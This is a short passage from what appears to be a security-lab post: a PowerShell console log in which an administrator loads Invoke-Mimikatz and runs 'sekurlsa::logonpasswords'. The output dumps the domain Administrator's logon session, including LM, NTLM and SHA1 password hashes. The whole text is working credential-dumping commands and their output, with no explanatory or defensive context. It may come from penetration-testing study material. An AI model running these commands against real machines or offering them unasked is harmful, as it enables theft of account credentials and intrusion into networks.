 PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 370876 (00000000:0005a8bc)
Session : Interactive from 1
User Name : Administrator
Domain : DM
Logon Server : DM
Logon Time : 2020/6/23 16:34:49
SID : S-1-5-21-3408910209-2702592775-14705156-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DM
* LM : af01df70036ebacfaad3b435b51404ee
* NTLM : 44f077e27f6fef69e7bd834c7242b040
* SHA1 : 5341b3e05f096263ff537bdcb2cebefef39a167f
tspkg :
* Username : Administrator
鸿鹄实验室